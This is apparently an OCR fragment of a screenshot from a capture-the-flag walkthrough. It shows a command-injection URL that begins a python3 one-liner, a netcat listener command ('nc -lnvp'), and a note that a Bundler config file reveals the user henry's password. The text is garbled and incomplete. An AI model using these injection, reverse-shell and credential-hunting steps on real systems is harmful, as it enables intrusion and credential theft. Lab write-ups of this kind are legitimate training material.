
http://xx.xx.xx.xx/?name
=
%20
`
python3 
-c
'import s
Listener
nc 
-lnvp
Looking around a bit more, we find a file in
/home/ruby/.bundle directory called config. Displaying
the contents of config reveals the password for user
henry